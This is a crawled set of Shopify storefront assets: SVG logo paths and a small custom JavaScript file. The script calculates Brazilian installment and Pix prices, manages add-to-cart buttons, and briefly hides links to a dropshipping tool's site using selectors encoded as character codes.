<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 15.96875 17.300781 L 16.714844 17.300781 C 16.839844 17.300781 16.964844 17.300781 17.089844 17.300781 C 17.214844 17.300781 17.34375 17.300781 17.46875 17.300781 C 17.59375 17.300781 17.714844 17.304688 17.84375 17.296875 C 17.84375 16.988281 17.847656 16.691406 17.84375 16.390625 L 14.515625 16.390625 L 14.515625 20.316406 L 17.835938 20.316406 L 17.835938 19.414062 L 15.578125 19.414062 C 15.578125 19.300781 15.578125 19.203125 15.578125 19.105469 C 15.578125 19.007812 15.582031 18.914062 15.582031 18.808594 L 17.777344 18.808594 C 17.804688 18.695312 17.800781 17.96875 17.773438 17.890625 L 15.585938 17.890625 L 15.585938 17.300781 C 15.71875 17.300781 15.84375 17.300781 15.96875 17.300781 "/>
<use xlink:href="#surface21" mask="url(#mask2)"/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 35.335938 12.335938 C 35.515625 12.765625 35.6875 13.179688 35.863281 13.601562 L 34.804688 13.601562 C 34.980469 13.183594 35.152344 12.769531 35.335938 12.335938 M 32.988281 15.285156 C 33.335938 15.289062 33.6875 15.285156 34.035156 15.289062 C 34.097656 15.289062 34.117188 15.253906 34.136719 15.207031 C 34.207031 15.035156 34.277344 14.863281 34.351562 14.691406 C 34.378906 14.625 34.40625 14.5625 34.433594 14.496094 L 36.230469 14.496094 C 36.246094 14.527344 36.261719 14.558594 36.273438 14.589844 C 36.359375 14.792969 36.449219 14.992188 36.53125 15.199219 C 36.558594 15.265625 36.59375 15.289062 36.664062 15.289062 C 37 15.285156 37.339844 15.289062 37.675781 15.289062 C 37.699219 15.289062 37.726562 15.285156 37.773438 15.28125 C 37.191406 13.960938 36.613281 12.65625 36.039062 11.351562 L 34.664062 11.351562 C 34.46875 11.789062 34.277344 12.226562 34.085938 12.664062 C 33.894531 13.097656 33.699219 13.53125 33.511719 13.964844 C 33.316406 14.402344 33.121094 14.835938 32.933594 15.277344 C 32.960938 15.28125 32.972656 15.285156 32.988281 15.285156 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 38.03125 18 C 37.84375 17.925781 37.648438 17.894531 37.445312 17.894531 C 37.125 17.890625 36.800781 17.894531 36.476562 17.890625 C 36.425781 17.890625 36.367188 17.886719 36.316406 17.871094 C 36.191406 17.832031 36.117188 17.730469 36.117188 17.597656 C 36.117188 17.460938 36.183594 17.363281 36.316406 17.324219 C 36.375 17.308594 36.4375 17.304688 36.5 17.304688 C 37.035156 17.300781 37.570312 17.300781 38.109375 17.304688 C 38.179688 17.304688 38.21875 17.28125 38.246094 17.214844 C 38.363281 16.960938 38.480469 16.703125 38.597656 16.449219 C 38.605469 16.433594 38.609375 16.414062 38.613281 16.386719 C 38.578125 16.386719 38.546875 16.382812 38.515625 16.382812 C 37.8125 16.382812 37.109375 16.382812 36.40625 16.382812 C 36.226562 16.382812 36.050781 16.414062 35.878906 16.472656 C 35.492188 16.605469 35.21875 16.855469 35.097656 17.253906 C 35.035156 17.460938 35.03125 17.671875 35.070312 17.886719 C 35.140625 18.300781 35.378906 18.574219 35.773438 18.722656 C 35.941406 18.785156 36.121094 18.808594 36.300781 18.8125 C 36.605469 18.816406 36.910156 18.8125 37.21875 18.8125 C 37.265625 18.8125 37.3125 18.808594 37.359375 18.816406 C 37.511719 18.835938 37.617188 18.945312 37.621094 19.09375 C 37.625 19.257812 37.542969 19.367188 37.386719 19.398438 C 37.332031 19.410156 37.277344 19.414062 37.222656 19.414062 C 36.59375 19.414062 35.960938 19.414062 35.328125 19.414062 C 35.28125 19.414062 35.230469 19.417969 35.175781 19.417969 L 35.175781 20.320312 C 35.214844 20.320312 35.238281 20.324219 35.261719 20.324219 C 35.957031 20.324219 36.652344 20.324219 37.347656 20.324219 C 37.5 20.324219 37.644531 20.300781 37.789062 20.257812 C 38.15625 20.15625 38.429688 19.941406 38.589844 19.589844 C 38.695312 19.351562 38.714844 19.09375 38.679688 18.839844 C 38.628906 18.4375 38.414062 18.152344 38.03125 18 "/>
<use xlink:href="#surface27" mask="url(#mask3)"/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 21.222656 18.140625 C 21.277344 18.085938 21.328125 18.03125 21.378906 17.976562 L 21.382812 17.976562 L 21.382812 17.972656 L 21.378906 17.976562 C 21.398438 17.949219 21.410156 17.925781 21.433594 17.902344 C 21.554688 17.761719 21.679688 17.621094 21.804688 17.484375 C 22.109375 17.136719 22.417969 16.792969 22.722656 16.449219 C 22.738281 16.433594 22.746094 16.414062 22.761719 16.390625 C 22.742188 16.386719 22.730469 16.382812 22.722656 16.382812 C 22.308594 16.382812 21.898438 16.382812 21.488281 16.382812 C 21.433594 16.378906 21.402344 16.40625 21.371094 16.441406 C 21.136719 16.714844 20.902344 16.988281 20.664062 17.261719 C 20.582031 17.359375 20.496094 17.453125 20.40625 17.558594 C 20.371094 17.519531 20.339844 17.488281 20.3125 17.453125 C 20.023438 17.117188 19.730469 16.78125 19.441406 16.445312 C 19.402344 16.398438 19.363281 16.378906 19.304688 16.382812 C 18.90625 16.382812 18.507812 16.382812 18.113281 16.382812 C 18.082031 16.382812 18.054688 16.386719 18.011719 16.390625 C 18.03125 16.421875 18.042969 16.441406 18.058594 16.457031 C 18.183594 16.597656 18.308594 16.734375 18.433594 16.875 C 18.453125 16.898438 18.46875 16.925781 18.488281 16.953125 C 18.511719 16.976562 18.539062 16.996094 18.5625 17.019531 C 18.804688 17.292969 19.050781 17.566406 19.292969 17.839844 C 19.4375 18.003906 19.582031 18.164062 19.730469 18.332031 C 19.144531 18.992188 18.566406 19.648438 17.976562 20.3125 C 18.003906 20.320312 18.015625 20.324219 18.03125 20.324219 C 18.441406 20.324219 18.851562 20.324219 19.261719 20.324219 C 19.3125 20.324219 19.34375 20.304688 19.371094 20.269531 C 19.613281 19.984375 19.859375 19.703125 20.101562 19.417969 C 20.195312 19.3125 20.289062 19.203125 20.386719 19.09375 C 20.410156 19.117188 20.433594 19.140625 20.453125 19.160156 C 20.765625 19.527344 21.082031 19.890625 21.394531 20.257812 C 21.429688 20.300781 21.46875 20.328125 21.53125 20.324219 C 21.941406 20.324219 22.351562 20.324219 22.765625 20.324219 C 22.78125 20.324219 22.800781 20.316406 22.835938 20.3125 C 22.242188 19.636719 21.65625 18.976562 21.066406 18.308594 C 21.117188 18.25 21.171875 18.195312 21.222656 18.140625 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 25.574219 17.757812 C 25.566406 17.933594 25.457031 18.070312 25.28125 18.113281 C 25.238281 18.125 25.195312 18.132812 25.152344 18.132812 C 24.792969 18.136719 24.433594 18.132812 24.074219 18.132812 C 24.058594 18.132812 24.042969 18.132812 24.011719 18.128906 L 24.011719 17.300781 L 24.109375 17.300781 C 24.441406 17.300781 24.773438 17.300781 25.105469 17.304688 C 25.175781 17.304688 25.242188 17.3125 25.308594 17.328125 C 25.460938 17.371094 25.589844 17.519531 25.574219 17.757812 M 25.914062 16.519531 C 25.695312 16.417969 25.460938 16.382812 25.222656 16.382812 C 24.496094 16.382812 23.769531 16.382812 23.042969 16.382812 C 23.011719 16.382812 22.976562 16.386719 22.949219 16.386719 C 22.941406 16.402344 22.9375 16.40625 22.933594 16.414062 C 22.933594 16.425781 22.929688 16.4375 22.929688 16.453125 C 22.929688 17.71875 22.929688 18.984375 22.929688 20.25 C 22.929688 20.265625 22.933594 20.285156 22.9375 20.300781 C 22.9375 20.304688 22.941406 20.304688 22.945312 20.308594 C 22.945312 20.3125 22.949219 20.3125 22.953125 20.316406 L 24.003906 20.316406 L 24.003906 19.054688 C 24.058594 19.054688 24.09375 19.054688 24.128906 19.054688 C 24.46875 19.054688 24.808594 19.058594 25.148438 19.050781 C 25.285156 19.050781 25.421875 19.039062 25.554688 19.015625 C 25.949219 18.945312 26.269531 18.753906 26.476562 18.398438 C 26.667969 18.070312 26.695312 17.71875 26.609375 17.355469 C 26.515625 16.964844 26.28125 16.683594 25.914062 16.519531 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 31.507812 15.214844 C 31.804688 15.292969 32.105469 15.289062 32.40625 15.289062 C 32.457031 15.289062 32.476562 15.257812 32.492188 15.21875 C 32.589844 15.015625 32.6875 14.816406 32.78125 14.613281 C 32.816406 14.539062 32.847656 14.464844 32.890625 14.367188 C 32.835938 14.367188 32.804688 14.367188 32.769531 14.367188 C 32.605469 14.367188 32.4375 14.371094 32.273438 14.367188 C 32.171875 14.363281 32.066406 14.359375 31.96875 14.339844 C 31.617188 14.265625 31.390625 14.054688 31.296875 13.707031 C 31.253906 13.542969 31.238281 13.375 31.253906 13.203125 C 31.265625 13.046875 31.292969 12.886719 31.371094 12.746094 C 31.527344 12.449219 31.785156 12.308594 32.105469 12.296875 C 32.5 12.28125 32.894531 12.289062 33.285156 12.289062 C 33.324219 12.289062 33.363281 12.285156 33.402344 12.28125 L 33.402344 11.351562 C 33.371094 11.347656 33.34375 11.347656 33.320312 11.347656 C 32.902344 11.347656 32.484375 11.347656 32.066406 11.347656 C 31.894531 11.347656 31.722656 11.367188 31.554688 11.410156 C 30.925781 11.570312 30.496094 11.945312 30.292969 12.5625 C 30.144531 13.015625 30.140625 13.480469 30.25 13.9375 C 30.414062 14.609375 30.835938 15.039062 31.507812 15.214844 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 29.644531 15.269531 C 29.667969 15.136719 29.660156 11.425781 29.636719 11.351562 L 28.589844 11.351562 C 28.570312 12.5625 28.582031 15.207031 28.605469 15.277344 C 28.761719 15.300781 29.578125 15.292969 29.644531 15.269531 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 37.21875 13.6875 L 37.179688 13.757812 L 37.25 13.765625 Z M 37.21875 13.6875 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 40.835938 13.546875 L 40.792969 13.496094 L 40.742188 13.457031 L 40.765625 13.519531 Z M 40.835938 13.546875 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 25.910156 14.097656 L 25.960938 14.070312 C 25.960938 14.066406 25.960938 14.066406 25.960938 14.066406 C 25.953125 14.058594 25.945312 14.054688 25.9375 14.046875 Z M 25.910156 14.097656 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 27.292969 14.082031 L 27.328125 14.023438 L 27.269531 14.058594 L 27.234375 14.121094 Z M 27.292969 14.082031 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 31.699219 14.207031 L 31.730469 14.148438 L 31.675781 14.179688 L 31.636719 14.242188 Z M 31.699219 14.207031 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 27.589844 14.410156 L 27.65625 14.445312 L 27.613281 14.386719 L 27.558594 14.351562 Z M 27.589844 14.410156 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 26.566406 14.792969 L 26.503906 14.761719 L 26.542969 14.816406 L 26.589844 14.851562 Z M 26.566406 14.792969 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 27.976562 14.882812 L 28.035156 14.90625 L 28 14.859375 L 27.953125 14.828125 Z M 27.976562 14.882812 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 28.15625 15.03125 L 28.203125 15.039062 L 28.175781 15.011719 C 28.117188 15 28.058594 14.992188 28 14.980469 C 28.003906 14.988281 28.007812 14.992188 28.007812 14.996094 C 28.011719 15 28.015625 15.003906 28.019531 15.003906 C 28.066406 15.015625 28.109375 15.023438 28.15625 15.03125 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 39.855469 12.078125 L 39.824219 12.027344 L 39.773438 11.992188 L 39.800781 12.050781 Z M 39.855469 12.078125 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 21.101562 16.800781 L 21.089844 16.789062 C 21.085938 16.785156 21.082031 16.78125 21.078125 16.777344 L 21.070312 16.769531 L 21.085938 16.828125 C 21.144531 16.832031 21.203125 16.832031 21.265625 16.835938 L 21.273438 16.78125 L 21.25 16.808594 L 21.175781 16.804688 C 21.152344 16.804688 21.125 16.800781 21.101562 16.800781 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 30.542969 16.835938 L 30.605469 16.867188 L 30.566406 16.8125 L 30.515625 16.777344 Z M 30.542969 16.835938 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 22.371094 17.097656 L 22.433594 17.128906 L 22.398438 17.074219 L 22.347656 17.046875 Z M 22.371094 17.097656 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 20.121094 17.164062 L 20.09375 17.125 L 20.050781 17.09375 L 20.070312 17.148438 Z M 20.121094 17.164062 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 40.171875 17.707031 L 40.113281 17.722656 L 40.109375 17.808594 C 40.105469 17.839844 40.105469 17.867188 40.101562 17.898438 L 40.175781 17.910156 L 40.128906 17.886719 C 40.132812 17.835938 40.136719 17.785156 40.140625 17.734375 Z M 40.171875 17.707031 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 40.1875 12.570312 L 40.140625 12.515625 L 40.089844 12.476562 L 40.117188 12.539062 Z M 40.1875 12.570312 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 19.691406 18.335938 L 19.65625 18.398438 L 19.714844 18.359375 L 19.746094 18.304688 Z M 19.691406 18.335938 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 30.675781 18.5625 L 30.714844 18.503906 L 30.652344 18.539062 L 30.613281 18.605469 Z M 30.675781 18.5625 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 37.621094 19.011719 C 37.597656 19.011719 37.570312 19.011719 37.542969 19.011719 C 37.542969 19.011719 37.535156 19.035156 37.527344 19.054688 L 37.515625 19.078125 L 37.5625 19.039062 C 37.601562 19.039062 37.644531 19.039062 37.683594 19.039062 L 37.71875 19.070312 L 37.703125 19.015625 L 37.703125 19.011719 C 37.675781 19.011719 37.648438 19.011719 37.621094 19.011719 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 30.035156 19.117188 L 30.097656 19.152344 L 30.058594 19.09375 L 30.003906 19.058594 Z M 30.035156 19.117188 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 30.046875 19.246094 L 30.113281 19.265625 L 30.074219 19.226562 L 30.027344 19.1875 Z M 30.046875 19.246094 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 18.898438 19.398438 L 18.871094 19.449219 L 18.921875 19.421875 L 18.945312 19.375 Z M 18.898438 19.398438 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 42.414062 19.851562 L 42.445312 19.910156 L 42.507812 19.945312 L 42.46875 19.886719 Z M 42.414062 19.851562 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 19.5 20.371094 L 19.542969 20.332031 L 19.578125 20.285156 L 19.519531 20.308594 Z M 19.5 20.371094 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 18.558594 17.070312 L 18.597656 17.042969 C 18.597656 17.042969 18.59375 17.039062 18.59375 17.035156 C 18.589844 17.03125 18.582031 17.027344 18.578125 17.023438 Z M 18.558594 17.070312 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 29.574219 17.507812 L 29.609375 17.566406 L 29.671875 17.605469 L 29.636719 17.542969 Z M 29.574219 17.507812 "/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.aio.min.js?v=153237774793090323561747087564
body_size: 432
content:
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}

function parcelamento() {
    var e = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        preco = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        t = $(".product-form__info-item .price--compare").text().replace("R$ ", "").replace(",", "."),
        o = ((t = parseFloat(t)) - e).toFixed(2).replace(".", ","),
        o = ($(".product-label.product-label--on-sale span").text("R$ " + o), (100 * (t - e) / t).toFixed(2).split(".")[0]);
    e = e.replace('Translation missing: pt-BR.product.general.sale_price ', '');
    var x = $(".product-form__info-item div.product-pix").text();
    var valorPercentual = parseFloat(x.match(/\d+%/)?.[0]?.replace('%', '') || 0);
    var description = $(".modal-parcel-price-description-pix").text();
    var discountPercentage = parseFloat(description.match(/\d+(?:\.\d+)?/));
    var preco_pix = preco - (preco * discountPercentage / 100);
    $(".price--highlight .product-label.product-label--on-sale").append("-" + o + "%");
    t = "R$ " + (t = (t = 1.1979 * ((e = parseFloat(e)) + 0) / 12).toFixed(2).replace(".", ",")), $(".parcelamento").html("<span>em até 12x de <b>" + t + "</b></span>"), o = new Intl.NumberFormat("pt-BR", {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2,
        useGrouping: !0
    }), t = valorPercentual * e / 100, e -= t;
    
    $("#total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $(".total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-parcelado-2x").text("R$ " + ((e * 1.1979) / 2).toFixed(2).replace(".", ","));
    $("#total-parcelado-3x").text("R$ " + ((e * 1.1979) / 3).toFixed(2).replace(".", ","));
    $("#total-parcelado-4x").text("R$ " + ((e * 1.1979) / 4).toFixed(2).replace(".", ","));
    $("#total-parcelado-5x").text("R$ " + ((e * 1.1979) / 5).toFixed(2).replace(".", ","));
    $("#total-parcelado-6x").text("R$ " + ((e * 1.1979) / 6).toFixed(2).replace(".", ","));
    $("#total-parcelado-7x").text("R$ " + ((e * 1.1979) / 7).toFixed(2).replace(".", ","));
    $("#total-parcelado-8x").text("R$ " + ((e * 1.1979) / 8).toFixed(2).replace(".", ","));
    $("#total-parcelado-9x").text("R$ " + ((e * 1.1979) / 9).toFixed(2).replace(".", ","));
    $("#total-parcelado-10x").text("R$ " + ((e * 1.1979) / 10).toFixed(2).replace(".", ","));
    $("#total-parcelado-11x").text("R$ " + ((e * 1.1979) / 11).toFixed(2).replace(".", ","));
    $("#total-parcelado-12x").text("R$ " + ((e * 1.1979) / 12).toFixed(2).replace(".", ","));
    $("#total-boleto").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-pix").text("R$ " + preco_pix.toFixed(2).replace(".", ","));
}

function checkButtonStatus() {
    var addButton = document.querySelector(".product-form__add-button");
    var quantitySelector = document.querySelector(".display-align-btn-add-qty");
    var cartButton = document.querySelector(".add-to-cart-style");
    if (addButton && addButton.innerText.trim().toLowerCase() === "esgotado") {
        if (cartButton) cartButton.style.display = "none";
        if (quantitySelector) quantitySelector.style.display = "none";
    } else if (addButton && addButton.innerText.trim().toLowerCase() === "comprar agora") {
         cartButton.style.display = "inline-block";
         quantitySelector.style.display = "flex";
    }
  cartButton.style.textAlign = "center";
}

document.addEventListener("DOMContentLoaded", function() {
    checkButtonStatus();
    $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
        setTimeout(function() {
            parcelamento();
            checkButtonStatus();
        }, 150);
    });
});

window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
});


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231
body_size: -459
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="53pt" height="30pt" viewBox="0 0 53 30" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(18.039216%,20%,25.490196%);fill-opacity:1;" d="M 3.53125 0 L 49.449219 0 C 51.398438 0 52.980469 1.582031 52.980469 3.53125 L 52.980469 25.902344 C 52.980469 27.851562 51.398438 29.433594 49.449219 29.433594 L 3.53125 29.433594 C 1.582031 29.433594 0 27.851562 0 25.902344 L 0 3.53125 C 0 1.582031 1.582031 0 3.53125 0 Z M 3.53125 0 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,37.254902%,0%);fill-opacity:1;" d="M 22.40625 8.863281 L 30.261719 8.863281 L 30.261719 22.332031 L 22.40625 22.332031 Z M 22.40625 8.863281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(92.156863%,0%,10.588235%);fill-opacity:1;" d="M 23.265625 15.339844 C 23.265625 12.609375 24.578125 10.1875 26.59375 8.621094 C 25.113281 7.480469 23.242188 6.792969 21.199219 6.792969 C 16.363281 6.792969 12.453125 10.613281 12.453125 15.339844 C 12.453125 20.066406 16.363281 23.886719 21.199219 23.886719 C 23.242188 23.886719 25.113281 23.199219 26.59375 22.058594 C 24.578125 20.515625 23.265625 18.070312 23.265625 15.339844 Z M 23.265625 15.339844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(96.862745%,61.960784%,10.588235%);fill-opacity:1;" d="M 40.738281 15.339844 C 40.738281 20.066406 36.824219 23.886719 31.988281 23.886719 C 29.949219 23.886719 28.078125 23.199219 26.59375 22.058594 C 28.636719 20.492188 29.925781 18.070312 29.925781 15.339844 C 29.925781 12.609375 28.613281 10.1875 26.59375 8.621094 C 28.078125 7.480469 29.949219 6.792969 31.988281 6.792969 C 36.824219 6.792969 40.738281 10.640625 40.738281 15.339844 Z M 40.738281 15.339844 "/>
</g>
</svg>
